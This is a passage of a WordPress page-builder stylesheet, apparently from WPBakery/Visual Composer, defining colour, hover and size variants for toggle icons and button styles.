}
.vc_toggle_color_sandy_brown .vc_toggle_icon::before,
.vc_toggle_color_sandy_brown .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #F79468;
}
.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #F79468;
}
.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon {
background-color: #fab698;
}
.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #fab698;
}
.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #fab698;
}
.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon {
background: #F79468;
border-color: #f47238;
}
.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::before {
border-color: #f47238;
background: #F79468;
}
.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::after {
background: #F79468;
}
.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #fab698;
border-color: #f79468;
}
.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #f79468;
background: #fab698;
}
.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #fab698;
}
.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #F79468;
background: transparent;
}
.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #fab698;
background: transparent;
}
.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::after {
background-color: #B97EBB;
}
.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #cb9fcd;
}
.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_purple .vc_toggle_icon {
background-color: #B97EBB;
border-color: transparent;
}
.vc_toggle_color_purple .vc_toggle_icon::before,
.vc_toggle_color_purple .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #B97EBB;
}
.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #B97EBB;
}
.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon {
background-color: #cb9fcd;
}
.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #cb9fcd;
}
.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #cb9fcd;
}
.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon {
background: #B97EBB;
border-color: #a75da9;
}
.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::before {
border-color: #a75da9;
background: #B97EBB;
}
.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::after {
background: #B97EBB;
}
.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #cb9fcd;
border-color: #b97ebb;
}
.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #b97ebb;
background: #cb9fcd;
}
.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #cb9fcd;
}
.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #B97EBB;
background: transparent;
}
.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #cb9fcd;
background: transparent;
}
.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #e6e6e6;
}
.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_color_white .vc_toggle_icon {
background-color: #FFFFFF;
border-color: transparent;
}
.vc_toggle_color_white .vc_toggle_icon::before,
.vc_toggle_color_white .vc_toggle_icon::after {
background-color: #2A2A2A;
}
.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #FFFFFF;
}
.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon {
background-color: #e6e6e6;
}
.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #2A2A2A;
}
.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #e6e6e6;
}
.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #e6e6e6;
}
.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon {
background: #FFFFFF;
border-color: #e6e6e6;
}
.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::before {
border-color: #e6e6e6;
background: #FFFFFF;
}
.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::after {
background: #FFFFFF;
}
.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
background: #e6e6e6;
border-color: #cccccc;
}
.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
border-color: #cccccc;
background: #e6e6e6;
}
.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
background: #e6e6e6;
}
.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::after {
border-color: #FFFFFF;
background: transparent;
}
.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
background: transparent;
}
.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after {
border-color: #e6e6e6;
background: transparent;
}
.vc_toggle_size_sm .vc_toggle_icon {
height: 16px;
width: 16px;
}
.vc_toggle_size_sm .vc_toggle_icon::before {
height: 2px;
width: 8px;
}
.vc_toggle_size_sm .vc_toggle_icon::after {
height: 8px;
width: 2px;
}
.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon {
display: inline-block;
width: 8px;
margin-left: 4px;
height: 2px;
}
.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::before {
height: 8px;
width: 2px;
}
.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::after {
width: 6px;
height: 0px;
}
.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon {
height: 16px;
width: 16px;
}
.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after {
border-width: 2px;
height: 8px;
margin-left: -4px;
width: 8px;
}
.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before {
margin-top: -8px;
}
.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after {
margin-top: -4px;
}
.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title,
.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title,
.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title,
.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title,
.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title,
.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content,
.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content,
.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content,
.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content,
.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content {
padding-left: 24px;
}
.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content .vc_toggle_icon {
position: absolute;
left: 0;
top: 50%;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
-o-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title,
.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content {
padding-left: 17.6px;
}
.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon {
margin-left: 8px;
}
.vc_toggle_size_md .vc_toggle_icon {
height: 22px;
width: 22px;
}
.vc_toggle_size_md .vc_toggle_icon::before {
height: 2px;
width: 10px;
}
.vc_toggle_size_md .vc_toggle_icon::after {
height: 10px;
width: 2px;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon {
display: inline-block;
width: 10px;
margin-left: 5px;
height: 4px;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before {
height: 10px;
width: 4px;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after {
width: 8px;
height: 2px;
}
.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon {
height: 22px;
width: 22px;
}
.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after {
border-width: 2px;
height: 10px;
margin-left: -5px;
width: 10px;
}
.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before {
margin-top: -10px;
}
.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after {
margin-top: -5px;
}
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content {
padding-left: 33px;
}
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content .vc_toggle_icon {
position: absolute;
left: 0;
top: 50%;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
-o-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content {
padding-left: 24.2px;
}
.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon {
margin-left: 11px;
}
.vc_toggle_size_lg .vc_toggle_icon {
height: 28px;
width: 28px;
}
.vc_toggle_size_lg .vc_toggle_icon::before {
height: 2px;
width: 14px;
}
.vc_toggle_size_lg .vc_toggle_icon::after {
height: 14px;
width: 2px;
}
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon {
display: inline-block;
width: 14px;
margin-left: 7px;
height: 4px;
}
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::before {
height: 14px;
width: 4px;
}
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::after {
width: 12px;
height: 2px;
}
.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon {
height: 28px;
width: 28px;
}
.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after {
border-width: 2px;
height: 14px;
margin-left: -7px;
width: 14px;
}
.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before {
margin-top: -14px;
}
.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after {
margin-top: -7px;
}
.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title,
.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title,
.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title,
.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title,
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title,
.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content,
.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content,
.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content,
.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content,
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content {
padding-left: 42px;
}
.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content .vc_toggle_icon {
position: absolute;
left: 0;
top: 50%;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
-o-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title,
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content {
padding-left: 30.8px;
}
.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon {
margin-left: 14px;
}
.vc_toggle_simple .vc_toggle_title,
.vc_toggle_round .vc_toggle_title,
.vc_toggle_rounded .vc_toggle_title,
.vc_toggle_square .vc_toggle_title,
.vc_toggle_default .vc_toggle_title,
.vc_toggle_simple .vc_toggle_content,
.vc_toggle_round .vc_toggle_content,
.vc_toggle_rounded .vc_toggle_content,
.vc_toggle_square .vc_toggle_content,
.vc_toggle_default .vc_toggle_content {
padding-left: 33px;
}
.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
.vc_toggle_square .vc_toggle_title .vc_toggle_icon,
.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
.vc_toggle_default .vc_toggle_content .vc_toggle_icon {
position: absolute;
left: 0;
top: 50%;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
-o-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.vc_toggle_default .vc_toggle_title,
.vc_toggle_default .vc_toggle_content {
padding-left: 24.2px;
}
.vc_toggle_arrow .vc_toggle_icon {
margin-left: 11px;
} .wpb_widgetised_column .wpb_wrapper > ul {
margin: 0;
}
.wpb_widgetised_column .wpb_wrapper > ul > li {
margin-left: 0;
background-image: none;
list-style: none !important;
}
.wpb_widgetised_column .wpb_wrapper > ul > li:after,
.wpb_widgetised_column .wpb_wrapper > ul > li:before {
display: none !important;
} .wpb_button {
display: inline-block;
padding: 4px 10px 4px;
margin-bottom: 0;
margin-top: 0;
font-size: 13px;
line-height: 18px;
color: #333;
text-align: center;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
vertical-align: middle;
cursor: pointer;
background-color: #f7f7f7;
border: 1px solid #ccc;
border-bottom-color: #b3b3b3;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.wpb_button:hover,
.wpb_button:active,
.wpb_button.active,
.wpb_button.disabled,
.wpb_button[disabled] {
background-color: #eaeaea;
}
.vc_vc_button2 .vc_btn {
margin-top: 5px;
margin-bottom: 5px;
}
.vc_vc_button .vc_btn {
margin-top: 5px;
margin-bottom: 5px;
}
.wpb_button:hover {
color: #333;
text-decoration: none;
background-color: #e6e6e6;
-webkit-transition: background-color 0.1s linear;
-o-transition: background-color 0.1s linear;
transition: background-color 0.1s linear;
}
.wpb_button:focus {
outline: thin dotted;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
.wpb_button.active,
.wpb_button:active {
background-color: #e6e6e6;
background-image: none;
outline: 0;
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
button.wpb_btn-large,
span.wpb_btn-large {
padding: 9px 14px;
font-size: 15px;
line-height: normal;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
button.wpb_btn-large [class^="icon-"],
span.wpb_btn-large [class^="icon-"] {
margin-top: 1px;
}
button.wpb_btn-small,
span.wpb_btn-small {
padding: 5px 9px;
font-size: 11px;
line-height: 16px;
}
button.wpb_btn-small [class^="icon-"],
span.wpb_btn-small [class^="icon-"] {
margin-top: -1px;
}
button.wpb_btn-mini,
span.wpb_btn-mini {
padding: 2px 6px;
font-size: 11px;
line-height: 14px;
}
.wpb_btn-primary,
.wpb_btn-primary:hover,
.wpb_btn-warning,
.wpb_btn-warning:hover,
.wpb_btn-danger,
.wpb_btn-danger:hover,
.wpb_btn-success,
.wpb_btn-success:hover,
.wpb_btn-info,
.wpb_btn-info:hover,
.wpb_btn-inverse,
.wpb_btn-inverse:hover {
color: #FFFFFF;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.wpb_btn-primary.active,
.wpb_btn-warning.active,
.wpb_btn-danger.active,
.wpb_btn-success.active,
.wpb_btn-info.active,
.wpb_btn-inverse.active {
color: rgba(255, 255, 255, 0.75);
}
.wpb_button {
border-color: #ccc;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1);
}
.wpb_btn-primary {
background-color: #08c;
}
.wpb_btn-primary:hover,
.wpb_btn-primary:active,
.wpb_btn-primary.active,
.wpb_btn-primary.disabled,
.wpb_btn-primary[disabled] {
background-color: #0077b3;
}
.wpb_btn-warning {
background-color: #FF9900;
}
.wpb_btn-warning:hover,
.wpb_btn-warning:active,
.wpb_btn-warning.active,
.wpb_btn-warning.disabled,
.wpb_btn-warning[disabled] {
background-color: #e68a00;
}
.wpb_btn-danger {
background-color: #FF675B;
}
.wpb_btn-danger:hover,
.wpb_btn-danger:active,
.wpb_btn-danger.active,
.wpb_btn-danger.disabled,
.wpb_btn-danger[disabled] {
background-color: #ff4f42;
}
.wpb_btn-success {
background-color: #6AB165;
}
.wpb_btn-success:hover,
.wpb_btn-success:active,
.wpb_btn-success.active,
.wpb_btn-success.disabled,
.wpb_btn-success[disabled] {
background-color: #5aa855;
}
.wpb_btn-info {
background-color: #58B9DA;
}
.wpb_btn-info:hover,
.wpb_btn-info:active,
.wpb_btn-info.active,
.wpb_btn-info.disabled,
.wpb_btn-info[disabled] {
background-color: #43b0d5;
}
.wpb_btn-inverse {
background-color: #555;
}
.wpb_btn-inverse:hover,
.wpb_btn-inverse:active,
.wpb_btn-inverse.active,
.wpb_btn-inverse.disabled,
.wpb_btn-inverse[disabled] {
background-color: #484848;
}
button.wpb_button::-moz-focus-inner,
input[type="submit"].wpb_button::-moz-focus-inner {
padding: 0;
border: 0;
} a.wpb_button_a {
text-decoration: none;
border: none;
}
a.wpb_button_a:hover {
text-decoration: none;
}
.wpb_button:hover {
background-image: none;
} .vc_btn3-container {
display: block;
margin-bottom: 21.73913043px;
max-width: 100%;
}
.vc_btn3-container.vc_btn3-inline {
display: inline-block;
vertical-align: top;
}
.vc_general.vc_btn3 {
display: inline-block;
margin-bottom: 0;
text-align: center;
vertical-align: middle;
cursor: pointer;
background-image: none;
background-color: transparent;
color: #5472D2;
border: 1px solid transparent;
box-sizing: border-box;
word-wrap: break-word;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
text-decoration: none;
position: relative;
top: 0;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
line-height: normal;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
font-size: 14px;
padding-top: 14px;
padding-bottom: 14px;
padding-left: 20px;
padding-right: 20px;
}
.vc_general.vc_btn3.vc_btn3-style-outline-custom,
.vc_general.vc_btn3.vc_btn3-style-outline {
padding-top: 13px;
padding-bottom: 13px;
padding-left: 19px;
padding-right: 19px;
}
.vc_general.vc_btn3:focus,
.vc_general.vc_btn3:active,
.vc_general.vc_btn3.active {
outline: 0;
}
.vc_general.vc_btn3:hover,
.vc_general.vc_btn3:focus {
border: 1px solid transparent;
text-decoration: none;
color: #4868cf;
}
.vc_general.vc_btn3 .vc_btn3-icon {
vertical-align: top;
height: 14px;
line-height: 1;
font-size: 16px;
}
.vc_general.vc_btn3 .vc_btn3-icon-inner {
display: block;
position: absolute;
top: 50%;
left: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.vc_general.vc_btn3 .vc_btn3-placeholder {
display: inline-block;
vertical-align: top;
width: 0;
}
.vc_btn3.vc_btn3-icon-left,
.vc_btn3.vc_btn3-icon-right {
position: relative;
}
.vc_btn3.vc_btn3-icon-left .vc_btn3-icon,
.vc_btn3.vc_btn3-icon-right .vc_btn3-icon {
display: block;
position: absolute;
top: 50%;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
-o-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.vc_btn3.vc_btn3-icon-left {
text-align: left;
}
.vc_btn3.vc_btn3-icon-right {
text-align: right;
}
.vc_btn3.vc_btn3-icon-right:not(.vc_btn3-block) .vc_btn3-icon-inner {
-webkit-transform: translate(-75%, -50%);
-ms-transform: translate(-75%, -50%);
transform: translate(-75%, -50%);
}
.vc_btn3.vc_btn3-o-empty .vc_btn3-icon {
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}
.vc_btn3.vc_btn3-o-empty:not(.vc_btn3-block) .vc_btn3-icon-inner {
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}
.vc_btn3.vc_btn3-style-classic {
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1);
}
.vc_btn3.vc_btn3-style-modern {
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.01) 100%);
background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.01) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.01) 100%);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#03ffffff', GradientType=0);
}
.vc_btn3.vc_btn3-style-outline-custom,
.vc_btn3.vc_btn3-style-outline,
.vc_btn3.vc_btn3-style-outline-custom:hover,
.vc_btn3.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-style-outline-custom:focus,
.vc_btn3.vc_btn3-style-outline:focus {
border-width: 2px;
}
.vc_btn3.vc_btn3-style-custom {
background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.1) 50%, rgba(0, 0, 0, 0.1));
background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.1) 50%, rgba(0, 0, 0, 0.1));
background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.1) 50%, rgba(0, 0, 0, 0.1));
background-repeat: no-repeat;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=0);
